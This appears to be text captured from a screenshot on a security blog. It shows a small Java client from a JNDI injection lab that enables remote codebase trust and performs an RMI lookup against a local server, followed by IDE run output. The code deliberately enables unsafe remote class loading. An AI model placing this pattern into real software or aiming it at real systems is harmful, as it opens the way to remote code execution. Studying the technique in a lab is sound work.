 1 package JNDIInject;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5
6 public class Client {
7 public static void main(String[] args) throws Exception {
8 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
9 String uri = "rmi://127.0.0.1:1099/aa";
10 Context context = new InitialContext();
11 context.lookup(uri);
12 }
13 }
14
Run: Server × Client ×
/opt/jdk1.8.0_181/bin/java ...
123
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io